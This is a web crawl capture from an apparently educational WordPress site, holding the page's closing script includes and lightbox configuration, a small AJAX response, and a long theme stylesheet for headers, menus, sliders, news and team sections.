<noscript><div><img src="https://mc.yandex.ru/watch/50910599" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
<script src="https://kos.apa.kz/wp-content/themes/academy/js/bootstrap.min.js"></script>
<script src="https://kos.apa.kz/wp-content/themes/academy/js/owl.carousel.min.js"></script>
<script src="https://kos.apa.kz/wp-content/themes/academy/js/wow.min.js"></script>
<script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
<script src="https://kos.apa.kz/wp-content/themes/academy/lib/font-awesome/js/fontawesome-all.min.js"></script>
<script src="https://kos.apa.kz/wp-content/themes/academy/js/bootstrap-datepicker.min.js"></script>
<script src="https://kos.apa.kz/wp-content/themes/academy/js/bootstrap-datepicker.ru.min.js"></script>
<script src="https://kos.apa.kz/wp-content/themes/academy/js/jquery.mask.min.js"></script>
<script src="https://kos.apa.kz/wp-content/themes/academy/js/common.js"></script>
<script type="text/javascript" src="https://kos.apa.kz/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.7.2" id="call_ac-custom-js-front-js"></script>
<script type="text/javascript" src="https://kos.apa.kz/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.7.2" id="call_ac-js-front-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/kos.apa.kz\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"0098f167bc","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kos.apa.kz/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.21" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://kos.apa.kz/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.7.2" id="fancybox-purify-js"></script>
<script type="text/javascript" src="https://kos.apa.kz/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.7.2" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':true,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':true,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
/* ]]> */
</script>
<script type="text/javascript" src="https://kos.apa.kz/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://kos.apa.kz/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<div id='icon_wrapper'></div></body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kos.apa.kz/wp-admin/admin-ajax.php
body_size: 74
content:
{"post_id":10441,"counted":false,"storage":[],"type":"post"}

--- FILE ---
content_type: text/css
request_url: https://kos.apa.kz/wp-content/themes/academy/css/style.css
body_size: 12469
content:
@font-face {
    font-family: 'Arial Unicode MS';
    src: url("ArialUnicodeMS.eot");
    src: local("Arial Unicode MS"), url("ArialUnicodeMS.eot?#iefix") format("embedded-opentype"),
        url("https://kos.apa.kz/fonts/ArialUnicodeMS.woff2") format("woff2"),
        url("https://kos.apa.kz/fonts/ArialUnicodeMS.woff") format("woff"),
        url("https://kos.apa.kz/fonts/ArialUnicodeMS.ttf") format("truetype"),
        url("https://kos.apa.kz/fonts/ArialUnicodeMS.svg#ArialUnicodeMS") format("svg");
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Arial Unicode MS';
    src: url("https://kos.apa.kz/fonts/ArialUnicodeMS-Bold.eot");
    src: url("https://kos.apa.kz/fonts/ArialUnicodeMS-Bold.eot?#iefix") format("embedded-opentype"),
        url("https://kos.apa.kz/fonts/ArialUnicodeMS-Bold.woff2") format("woff2"),
        url("https://kos.apa.kz/fonts/ArialUnicodeMS-Bold.woff") format("woff"),
        url("https://kos.apa.kz/fonts/ArialUnicodeMS-Bold.ttf") format("truetype"),
        url("https://kos.apa.kz/fonts/ArialUnicodeMS-Bold.svg#ArialUnicodeMS-Bold") format("svg");
    font-weight: bold;
    font-style: normal; }
body {
front-family: 'Arial Unicode MS', sans-serif;
overflow-x:hidden;
margin: 0;
padding: 0;

}
@font-face {
    font-family: 'Museo Sans Cyrl';
    src: local('MuseoSansCyrl-500'),
    url('https://kos.apa.kz/fonts/hinted-MuseoSansCyrl-500.woff2') format('woff2'),
    url('https://kos.apa.kz/fonts/hinted-MuseoSansCyrl-500.woff') format('woff'),
    url('https://kos.apa.kz/fonts/hinted-MuseoSansCyrl-500.ttf') format('truetype'),
    url('https://kos.apa.kz/fonts/hinted-MuseoSansCyrl-500.svg#MuseoSansCyrl-500') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Museo Sans Cyrl';
    src: local('Museo Sans Cyrl 700'), local('MuseoSansCyrl-700'),
    url('https://kos.apa.kz/fonts/hinted-MuseoSansCyrl-700.woff2') format('woff2'),
    url('https://kos.apa.kz/fonts/hinted-MuseoSansCyrl-700.woff') format('woff'),
    url('https://kos.apa.kz/fonts/hinted-MuseoSansCyrl-700.ttf') format('truetype'),
    url('https://kos.apa.kz/fonts/hinted-MuseoSansCyrl-700.svg#MuseoSansCyrl-700') format('svg');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Museo Sans Cyrl';
    src: local('Museo Sans Cyrl 900'), local('MuseoSansCyrl-900'),
    url('https://kos.apa.kz/fonts/hinted-MuseoSansCyrl-900.woff2') format('woff2'),
    url('https://kos.apa.kz/fonts/hinted-MuseoSansCyrl-900.woff') format('woff'),
    url('https://kos.apa.kz/fonts/hinted-MuseoSansCyrl-900.ttf') format('truetype'),
    url('https://kos.apa.kz/fonts/hinted-MuseoSansCyrl-900.svg#MuseoSansCyrl-900') format('svg');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Museo Sans Cyrl';
    src: local('Museo Sans Cyrl 100'), local('MuseoSansCyrl-100'),
    url('https://kos.apa.kz/fonts/hinted-MuseoSansCyrl-100.woff2') format('woff2'),
    url('https://kos.apa.kz/fonts/hinted-MuseoSansCyrl-100.woff') format('woff'),
    url('https://kos.apa.kz/fonts/hinted-MuseoSansCyrl-100.ttf') format('truetype'),
    url('https://kos.apa.kz/fonts/hinted-MuseoSansCyrl-100.svg#MuseoSansCyrl-100') format('svg');
    font-weight: 100;
    font-style: normal;
}

@font-face {
    font-family: 'Museo Sans Cyrl';
    src: local('Museo Sans Cyrl 300'), local('MuseoSansCyrl-300'),
    url('https://kos.apa.kz/fonts/hinted-MuseoSansCyrl-300.woff2') format('woff2'),
    url('https://kos.apa.kz/fonts/hinted-MuseoSansCyrl-300.woff') format('woff'),
    url('https://kos.apa.kz/fonts/hinted-MuseoSansCyrl-300.ttf') format('truetype'),
    url('https://kos.apa.kz/fonts/hinted-MuseoSansCyrl-300.svg#MuseoSansCyrl-300') format('svg');
    font-weight: 300;
    font-style: normal;
}
body {
  font-family: 'Museo Sans Cyrl', sans-serif;
  overflow-x: hidden; }

.left {
  float: left; }

.right {
  float: right; }

.alignleft {
  display: inline;
  float: left; }

.alignright {
  display: inline;
  float: right; }

.aligncenter {
  display: block;
  margin-right: auto;
  margin-left: auto; }

.top_menu_block {
  background: #f9f9f9;
  padding: 10px 0; }
  .top_menu_block .item {
    text-align: center; }
    .top_menu_block .item svg {
      color: #4782C7;
      margin-right: 5px; }
  .top_menu_block .search_block {
    position: relative; }

.header .logo {
  margin: 15px 0;
  overflow: hidden;
  display: table; }
  .header .logo img {
    float: left; }
  .header .logo span,
  .header .logo h1 {
    float: left;
    color: #223A6D;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: bold; /* 900 */
    line-height: 24px;
    margin: 30px 0 0 17px;
    max-width: 370px; }
.header .user_panel {
  margin-top: 50px; }
  .header .user_panel a {
    margin-left: 15px;
    display: table;
    color: #555;
    font-weight: 600;
    text-decoration: none;
    width: 25px;
    height: 25px;
    background-position: bottom !important; }
    .header .user_panel a img {
      -webkit-transition: all 0.5s ease;
      -moz-transition: all 0.5s ease;
      -o-transition: all 0.5s ease;
      -ms-transition: all 0.5s ease;
      transition: all 0.5s ease; }
    .header .user_panel a:hover {
      color: #0D59A5;
      background-position: top !important; }
      .header .user_panel a:hover img {
        -webkit-filter: invert(100%); }
    .header .user_panel a.fillials {
      margin-left: 10px;
      background: url(https://kos.apa.kz/img123/fillials.svg) left center no-repeat;
      width: auto;
      padding-left: 30px;
      background-position: left bottom !important;
      padding-top: 3px; }
      .header .user_panel a.fillials:hover {
        background-position: left top !important; }
    .header .user_panel a.syn {
      background: url("https://kos.apa.kz/img123/syn.svg"); }
    .header .user_panel a.letter {
      background: url("https://kos.apa.kz/img123/letter.svg"); }
    .header .user_panel a.user {
      background: url("https://kos.apa.kz/img123/user.svg"); }
    .header .user_panel a.support {
      background: url("https://kos.apa.kz/img123/support.png"); }
.header .lang_menu {
  list-style: none;
  padding: 0;
  margin: 52px 0 0;
  float: right; }
  .header .lang_menu li {
    display: block;
    float: left; }
    .header .lang_menu li + li {
      margin-left: 15px; }
    .header .lang_menu li.current-lang a {
      font-weight: bold !important; }
    .header .lang_menu li a {
      display: block;
      font-weight: 300;
      font-size: 15px;
      color: #000; }

.form_block_search_mobile {
  width: 100%;
  position: absolute;
  z-index: 5;
  height: 90px;
  background: #4782c7;
  padding: 15px 15px 0;
  display: none; }
  .form_block_search_mobile .close_btn {
    position: absolute;
    background: url(https://kos.apa.kz/img123/close-big.png) center no-repeat;
    width: 50px;
    height: 50px;
    right: 0;
    top: 0;
    background-size: 25px; }
    .form_block_search_mobile .close_btn:hover {
      opacity: .5; }
  .form_block_search_mobile .search_form {
    position: relative;
    overflow: hidden; }
    .form_block_search_mobile .search_form input[type=text] {
      width: 100%;
      background: transparent;
      border: 0;
      height: 60px;
      color: #fff;
      outline: none !important;
      transition: all 0.5s;
      box-sizing: border-box;
      padding: 0 15px;
      border-bottom: 1px solid #fff; }
      .form_block_search_mobile .search_form input[type=text]::-webkit-input-placeholder {
        opacity: 1;
        transition: opacity 0.3s ease;
        color: #fff; }
      .form_block_search_mobile .search_form input[type=text]::-moz-placeholder {
        opacity: 1;
        transition: opacity 0.3s ease;
        color: #fff; }
      .form_block_search_mobile .search_form input[type=text]:-moz-placeholder {
        opacity: 1;
        transition: opacity 0.3s ease;
        color: #fff; }
      .form_block_search_mobile .search_form input[type=text]:-ms-input-placeholder {
        opacity: 1;
        transition: opacity 0.3s ease;
        color: #fff; }
      .form_block_search_mobile .search_form input[type=text]:focus::-webkit-input-placeholder {
        opacity: 0;
        transition: opacity 0.3s ease; }
      .form_block_search_mobile .search_form input[type=text]:focus::-moz-placeholder {
        opacity: 0;
        transition: opacity 0.3s ease; }
      .form_block_search_mobile .search_form input[type=text]:focus:-moz-placeholder {
        opacity: 0;
        transition: opacity 0.3s ease; }
      .form_block_search_mobile .search_form input[type=text]:focus:-ms-input-placeholder {
        opacity: 0;
        transition: opacity 0.3s ease; }
    .form_block_search_mobile .search_form input[type=submit] {
      width: 60px;
      height: 60px;
      background: url(https://kos.apa.kz/img123/search.svg) center no-repeat;
      position: absolute;
      right: 0;
      top: 0;
      border: 0;
      background-size: 20px;
      transition: all 0.5s;
      fill: #fff;
      outline: none !important; }
      .form_block_search_mobile .search_form input[type=submit]:hover {
        opacity: .7; }

.menu_panel {
  background: #264476; }
  .menu_panel .main_menu {
    padding: 0;
    list-style: none;
    margin: 0;
    width: calc(100% - 45px);
    float: left; }
    .menu_panel .main_menu li {
      display: inline-block;
      margin-left: 0; }
      .menu_panel .main_menu li + li {
        margin-left: 20px; }
      .menu_panel .main_menu li:hover > ul {
        display: block;
        left: calc(50% - 585px); }
      .menu_panel .main_menu li a {
        font-weight: 700;
        color: #f3f7fa;
        font-size: 15px;
        display: block;
        padding: 12px 0; }
      .menu_panel .main_menu li.minidrop {
        position: relative; }
        .menu_panel .main_menu li.minidrop ul {
          width: 300px;
          padding: 0;
          left: 0; }
          .menu_panel .main_menu li.minidrop ul li {
            float: none;
            width: 100%; }
            .menu_panel .main_menu li.minidrop ul li a {
              color: #fff;
              font-weight: 300;
              font-size: 16px;
              padding: 0;
              margin: 0;
              border: 0;
              min-height: unset;
              text-transform: none;
              padding: 10px 15px;
              border-bottom: 1px solid rgba(255, 255, 255, 0.3); }
              .menu_panel .main_menu li.minidrop ul li a:hover {
                background: #0a3a69;
                text-decoration: none; }
      .menu_panel .main_menu li.drop-col-4 ul li {
        width: calc(100% / 4); }
        .menu_panel .main_menu li.drop-col-4 ul li ul li {
          width: 100% !important; }
      .menu_panel .main_menu li ul {
        display: none;
        width: 1170px;
        position: absolute;
        left: -9999px;
        background: #0d59a5;
        box-sizing: border-box;
        overflow: hidden;
        z-index: 5;
        padding: 40px; }
        .menu_panel .main_menu li ul li {
          display: block;
          float: left;
          width: calc(100% / 3); }
          .menu_panel .main_menu li ul li + li {
            margin-left: 0; }
          .menu_panel .main_menu li ul li:hover {
            left: auto; }
          .menu_panel .main_menu li ul li a {
            font-weight: bold; /* 900 */
            color: #fff;
            font-size: 15px;
            line-height: 26px;
            display: block;
            padding-bottom: 18px;
            margin-bottom: 18px;
            border-bottom: 1px solid #3d7ab7;
            margin-right: 50px;
            min-height: 83px;
            text-transform: uppercase; }
          .menu_panel .main_menu li ul li ul {
            display: block !important;
            left: 0 !important;
            width: 100%;
            position: relative;
            padding: 0; }
            .menu_panel .main_menu li ul li ul li {
              float: none;
              width: 100%; }
              .menu_panel .main_menu li ul li ul li + li {
                margin-top: 20px; }
              .menu_panel .main_menu li ul li ul li a {
                color: #fff;
                font-weight: 300;
                font-size: 16px;
                padding: 0;
                margin: 0;
                border: 0;
                min-height: unset;
                text-transform: none; }
  .menu_panel .search_btn {
    width: 45px;
    height: 45px;
    line-height: 45px;
    text-align: center; }
  .menu_panel .container {
    position: relative; }
  .menu_panel .form_block {
    width: 100%;
    position: absolute;
    z-index: 5;
    display: none; }
    .menu_panel .form_block.active .search_form:after {
      left: 0; }
    .menu_panel .form_block .close_btn {
      position: absolute;
      background: url(https://kos.apa.kz/img123/close-big.png) center no-repeat;
      width: 50px;
      height: 50px;
      right: 0;
      top: 0;
      background-size: 25px; }
      .menu_panel .form_block .close_btn:hover {
        opacity: .5; }
    .menu_panel .form_block .search_form {
      position: relative;
      overflow: hidden; }
      .menu_panel .form_block .search_form:after {
        content: '';
        display: block;
        clear: both;
        position: absolute;
        top: auto;
        left: -100%;
        bottom: 0;
        right: 0;
        border-bottom: 1px solid #fff;
        -webkit-transition: all ease 1s 50ms;
        -moz-transition: all ease 1s 50ms;
        transition: all ease 1s 50ms;
        width: 100%; }
      .menu_panel .form_block .search_form input[type=text] {
        width: 100%;
        background: transparent;
        border: 0;
        height: 60px;
        color: #fff;
        outline: none !important;
        transition: all 0.5s;
        box-sizing: border-box;
        padding: 0 15px; }
        .menu_panel .form_block .search_form input[type=text]::-webkit-input-placeholder {
          opacity: 1;
          transition: opacity 0.3s ease;
          color: #fff; }
        .menu_panel .form_block .search_form input[type=text]::-moz-placeholder {
          opacity: 1;
          transition: opacity 0.3s ease;
          color: #fff; }
        .menu_panel .form_block .search_form input[type=text]:-moz-placeholder {
          opacity: 1;
          transition: opacity 0.3s ease;
          color: #fff; }
        .menu_panel .form_block .search_form input[type=text]:-ms-input-placeholder {
          opacity: 1;
          transition: opacity 0.3s ease;
          color: #fff; }
        .menu_panel .form_block .search_form input[type=text]:focus::-webkit-input-placeholder {
          opacity: 0;
          transition: opacity 0.3s ease; }
        .menu_panel .form_block .search_form input[type=text]:focus::-moz-placeholder {
          opacity: 0;
          transition: opacity 0.3s ease; }
        .menu_panel .form_block .search_form input[type=text]:focus:-moz-placeholder {
          opacity: 0;
          transition: opacity 0.3s ease; }
        .menu_panel .form_block .search_form input[type=text]:focus:-ms-input-placeholder {
          opacity: 0;
          transition: opacity 0.3s ease; }
      .menu_panel .form_block .search_form input[type=submit] {
        width: 60px;
        height: 60px;
        background: url(https://kos.apa.kz/img123/search.svg) center no-repeat;
        position: absolute;
        right: 0;
        top: 0;
        border: 0;
        background-size: 20px;
        transition: all 0.5s;
        fill: #fff;
        outline: none !important; }
        .menu_panel .form_block .search_form input[type=submit]:hover {
          opacity: .7; }

.slider {
  height: 535px;
  position: relative; }
  .slider .slide {
    height: 535px;
    background-size: cover !important;
    background-position: center !important; }
    .slider .slide:after {
      content: "";
      background: url(https://kos.apa.kz/img123/slider.png) left repeat-y;
      position: absolute;
      width: 100%;
      height: 100%;
      left: 0;
      top: 0;
      z-index: 2; }
    .slider .slide:before {
      content: "";
      background: rgba(34, 58, 109, 0.6);
      position: absolute;
      width: 100%;
      height: 100%;
      left: 0;
      top: 0;
      z-index: 1; }
    .slider .slide .container {
      position: relative;
      z-index: 3; }
      .slider .slide .container .title {
        visibility: hidden;
		color: #42aaff;
        font-weight: bold; /* 900 */
        text-decoration: underline;
        font-size: 0.0036px;
        display: table;
        margin: 180px 0 8px; }
        .slider .slide .container .title:hover {
          color: #fff;
          text-decoration: none !important; }
      .slider .slide .container .short {
        font-size: 24px;
        line-height: 33px;
        font-weight: 300;
        color: #fff; }
      .slider .slide .container .register {
        display: table;
        width: 200px;
        height: 50px;
        box-sizing: border-box;
        font-size: 16px;
        color: #ffffff;
        font-weight: 300;
        text-align: center;
        line-height: 50px;
        transition: all 0.5s;
        margin-top: 30px;
        text-decoration: none; }
        .slider .slide .container .register:before {
          border: #fff solid 2px !important; }
        .slider .slide .container .register:hover {
          background: #2780ef;
          color: #fff; }
  .slider .owl-nav {
    position: absolute;
    top: 250px;
    width: 100%; }
    .slider .owl-nav div {
      width: 26px;
      height: 50px;
      background: url(https://kos.apa.kz/img123/arrow.png) left no-repeat;
      position: absolute;
      opacity: .5;
      transition: all 0.5s; }
      .slider .owl-nav div:hover {
        opacity: .8; }
    .slider .owl-nav .owl-prev {
      left: 30px; }
    .slider .owl-nav .owl-next {
      background-position: right !important;
      right: 30px; }
  .slider #dots {
    position: absolute;
    width: 100%;
    bottom: 40px;
    z-index: 2;
    overflow: hidden; }
    .slider #dots #carousel-custom-dots {
      overflow: hidden;
      margin: 0;
      padding: 0;
      list-style: none; }
      .slider #dots #carousel-custom-dots .owl-dot {
        width: 15px;
        height: 15px;
        border-radius: 50%;
        margin-right: 10px;
        border: 3px solid #2e7bdf;
        float: left;
        transition: all 0.5s;
        cursor: pointer; }
        .slider #dots #carousel-custom-dots .owl-dot:hover, .slider #dots #carousel-custom-dots .owl-dot.active {
          background: #2e7bdf; }

.event_news {
  background: #f3f7fb;
  padding: 50px 0; }
  	.event_news h2.title {
    font-size: 36px;
    font-weight: bold; /* 900 */
    color: #010308;
    margin-bottom: 50px;
    text-align: center; }
  .event_news .tabs {
    margin: 0 0 50px;
    padding: 0;
    list-style: none;
    overflow: hidden; }
    .event_news .tabs li {
      width: calc((100% - 60px) / 3);
      display: block;
      float: left;
      padding: 17px 0;
      text-align: center;
      background: #e5edf4;
      cursor: pointer;
      transition: all 0.5s;
      border-bottom: 2px solid #e5edf4;
      font-size: 16px;
      font-weight: 300; }
      .event_news .tabs li + li {
        margin-left: 30px; }
      .event_news .tabs li.active, .event_news .tabs li:hover {
        font-weight: 700;
        background: #d7e4ee;
        border-bottom: 2px solid #264476; }
  .event_news .post {
    box-shadow: 0 20px 35px -10px rgba(0, 0, 0, 0.3);
    margin-bottom: 50px; }
    .event_news .post .img {
      height: 165px;
      overflow: hidden; }
      .event_news .post .img img {
        width: 100%;
        height: 100%; }
    .event_news .post .cont {
      overflow: hidden;
      background: #fff;
      padding: 30px 0 0px; }
      .event_news .post .cont .date {
        float: left;
        width: 100px;
        text-align: center; }
        .event_news .post .cont .date .d {
          font-size: 48px;
          color: #a51314;
          font-weight: 700;
          line-height: 48px; }
        .event_news .post .cont .date .m {
          color: #010308;
          font-size: 16px;
          font-weight: 300; }
        .event_news .post .cont .date .y {
          font-size: 16px;
          color: #010308;
          font-weight: 300;
 }
      .event_news .post .cont .info {
        float: left;
        width: calc(100% - 100px);
        box-sizing: border-box;
        padding-right: 30px; }
        .event_news .post .cont .info .title {
          color: #010308;
          font-weight: bold; /* 900 */
          font-size: 18px;
          line-height: 24px;
          margin-bottom: 20px;
          display: block; }
          .event_news .post .cont .info .title:hover {
            color: #2d7adf;
            text-decoration: none !important; }
        .event_news .post .cont .info .desc {
          color: #404040;
          font-size: 16px;
          line-height: 24px;
          font-weight: 300;
          text-align: justify; }
        .event_news .post .cont .info .inf .it {
          font-size: 13px;
          margin-bottom: 15px; }
          .event_news .post .cont .info .inf .it svg {
            margin-right: 5px;
            color: #ddd; }
        .event_news .post .cont .info .morelink {
          display: table;
          margin-top: 20px;
          color: #2780ef;
          font-weight: 700;
          font-size: 16px;
          text-decoration: underline;
          background: url(https://kos.apa.kz/img123/arrow2.png) right no-repeat;
          padding-right: 10px; }
          .event_news .post .cont .info .morelink:hover {
            text-decoration: none !important; }
  .event_news .owl-nav {
    position: absolute;
    top: 200px;
    width: 100%; }
    .event_news .owl-nav div {
      width: 26px;
      height: 50px;
      background: url(https://kos.apa.kz/img123/arrow3.png) left no-repeat;
      position: absolute;
      opacity: .5;
      transition: all 0.5s; }
      .event_news .owl-nav div:hover {
        opacity: .8; }
    .event_news .owl-nav .owl-prev {
      left: -60px; }
    .event_news .owl-nav .owl-next {
      background-position: right !important;
      right: -60px; }
  .event_news .seeAll {
    display: table;
    margin: 0 auto;
    width: 200px;
    height: 50px;
    box-sizing: border-box;
    font-size: 16px;
    color: #2780ef;
    font-weight: 300;
    text-align: center;
    line-height: 50px;
    transition: all 0.5s; }
    .event_news .seeAll:hover {
      color: #fff;
      background: #2780ef;
      text-decoration: none !important; }

.hvr-outline-out:before {
  border: #2780ef solid 2px !important; }

.program {
  padding: 50px 0 0; }
  .program h2.title {
    font-size: 36px;
    font-weight: bold; /* 900 */
    color: #010308;
    margin-bottom: 50px;
    text-align: center; }
  .program .info .tit {
    font-size: 24px;
    color: #010308;
    font-weight: bold; /* 900 */
    background: url(https://kos.apa.kz/img123/icon01.png) left center no-repeat;
    padding-left: 70px;
    margin-bottom: 10px;
    line-height: 48px; }
    .program .info .tit.icon2 {
      background: url(https://kos.apa.kz/img123/icon02.png) left center no-repeat; }
  .program .info .title_ul {
    font-size: 20px;
    color: #010308;
    font-weight: 700;
    text-transform: uppercase;
    padding-left: 70px;
    margin-bottom: 20px; }
  .program .info ul {
    padding: 0;
    margin: 0 0 0 120px;
    list-style: none; }
    .program .info ul li {
      color: #010308;
      font-size: 20px;
      font-weight: 300;
      margin-bottom: 20px;
      cursor: pointer;
      position: relative; }
      .program .info ul li a {
        color: #010308;
        font-size: 20px;
        font-weight: 300;
        text-decoration: none; }
        .program .info ul li a:hover {
          color: #2780ef; }
      .program .info ul li:hover {
        color: #2780ef; }
        .program .info ul li:hover:after {
          content: "";
          width: 17px;
          height: 36px;
          background: url(https://kos.apa.kz/img123/arrow4.png) center no-repeat;
          position: absolute;
          top: 0;
          right: -30px;
          z-index: 1; }
      .program .info ul li.active {
        font-weight: bold; /* 900 */
        color: #2780ef; }
        .program .info ul li.active:after {
          content: "";
          width: 17px;
          height: 36px;
          background: url(https://kos.apa.kz/img123/arrow4.png) center no-repeat;
          position: absolute;
          top: 0;
          right: -30px;
          z-index: 1; }
  .program .content {
    position: relative;
    padding: 100px 0 100px 100px;
    min-height: 940px;
    font-size: 16px;
    line-height: 24px;
    font-weight: 300; }
    .program .content:after {
      content: "";
      left: 0;
      width: 200%;
      height: 100%;
      position: absolute;
      top: 0;
      background: url("https://kos.apa.kz/img123/back.jpg") left top no-repeat;
      background-size: cover; }
    .program .content #text {
      position: relative;
      z-index: 2;
      color: #fff; }
    .program .content #loaderProgram {
      position: absolute;
      top: 60px;
      z-index: 2; }
    .program .content h3 {
      font-weight: bold; /* 900 */
      font-size: 24px;
      line-height: 30px;
      margin-bottom: 35px;
      text-transform: uppercase; }
    .program .content p {
      margin: 0 0 30px; }
    .program .content h4 {
      font-size: 18px;
      line-height: 24px;
      font-weight: bold; /* 900 */
      margin-bottom: 15px;
      text-transform: uppercase; }
    .program .content .morelink {
      display: block;
      width: 200px;
      height: 55px;
      font-size: 16px;
      font-weight: 300;
      line-height: 55px;
      box-sizing: border-box;
      text-decoration: none !important;
      color: #fff;
      text-align: center;
      transition: all 0.5s; }
      .program .content .morelink:hover {
        background: #fff;
        color: #06427b; }
      .program .content .morelink:before {
        border: #fff solid 2px !important; }

.education {
  padding: 50px 0;
  background: #f8f8f9; }
  .education h2.title {
    font-size: 36px;
    font-weight: bold; /* 900 */
    color: #010308;
    margin-bottom: 50px;
    text-align: center; }
  .education .seminars .sem {
    display: block;
    text-decoration: none !important;
    border-bottom: 1px solid #dceefd;
    background: #fff;
    transition: all 0.5s; }
    .education .seminars .sem:hover .info {
      background: #2780EF; }
      .education .seminars .sem:hover .info .tit {
        color: #fff; }
      .education .seminars .sem:hover .info .cat {
        color: #fff; }
    .education .seminars .sem:hover .col-md-3 {
      background: #264476; }
    .education .seminars .sem .info {
      padding: 40px 70px;
      transition: all 0.5s; }
      .education .seminars .sem .info .tit {
        color: #010308;
        font-size: 18px;
        line-height: 24px;
        font-weight: 700;
        margin-bottom: 20px;
        display: block;
        transition: all 0.5s; }
      .education .seminars .sem .info .cat {
        font-size: 14px;
        color: #264476;
        font-weight: 300;
        display: block;
        transition: all 0.5s; }
    .education .seminars .sem .col-md-3 {
      background: #264476;
      display: -webkit-flex;
      display: -ms-flex;
      display: flex;
      -webkit-align-items: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      transition: all 0.5s; }
    .education .seminars .sem .col-md-9 {
      padding-right: 0; }
    .education .seminars .sem .date {
      color: #fff;
      padding: 0 30px; }
      .education .seminars .sem .date .d {
        font-weight: bold; /* 900 */
        font-size: 24px;
        line-height: 26px; }
      .education .seminars .sem .date .m {
        font-size: 16px;
        font-weight: 700; }
        .education .seminars .sem .date .m span {
          font-weight: 300; }
  .education .morelink {
    display: table;
    margin: 50px auto 0;
    padding: 15px 45px;
    color: #2780ef;
    font-weight: 300;
    font-size: 16px;
    text-decoration: none !important;
    transition: all 0.5s; }
    .education .morelink:hover {
      background: #2780ef;
      color: #fff; }

.team {
  padding: 50px 0; }
  .team h2.title {
    font-size: 36px;
    font-weight: bold; /* 900 */
    color: #010308;
    margin-bottom: 50px;
    text-align: center; }
  .team .team_block {
    overflow: hidden; }
    .team .team_block .item {
      width: calc((100% - 60px) / 3);
      margin-right: 30px;
      margin-bottom: 30px;
      float: left; }
      .team .team_block .item:nth-child(3n) {
        margin-right: 0; }
      .team .team_block .item:nth-child(3n+1) {
        clear: both; }
      .team .team_block .item .img {
        width: 185px;
        height: 185px;
        border-radius: 50%;
        overflow: hidden; }
        .team .team_block .item .img img {
          width: 100%;
          height: 100%;
          border-radius: 50%; }
      .team .team_block .item .name {
        margin: 30px 0 14px;
        text-align: center;
